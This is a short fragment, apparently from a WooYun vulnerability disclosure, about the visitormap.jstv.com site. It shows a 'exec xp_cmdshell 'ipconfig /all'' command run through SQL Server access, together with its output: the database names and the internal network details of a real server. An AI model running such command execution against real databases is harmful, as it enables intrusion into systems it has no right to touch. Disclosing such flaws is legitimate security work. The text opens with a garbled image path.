 visitormap.jstv.com visitormap.jstv.com visitormap.jstv.com +
配置 exec xp_cmdshell 'ipconfig /all' 执行
执行成功!返回20行
master
model
msdb
quanmeiti
tempdb
output
Windows IP Configuration
Host Name . . . . . . . . . . . . : tsetserver
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDI...
Physical Address. . . . . . . . . : 00-1A-64-C8-8C-C6
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.80.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.80.1
DNS Servers . . . . . . . . . . . : 192.168.110.10
www.wooyun.org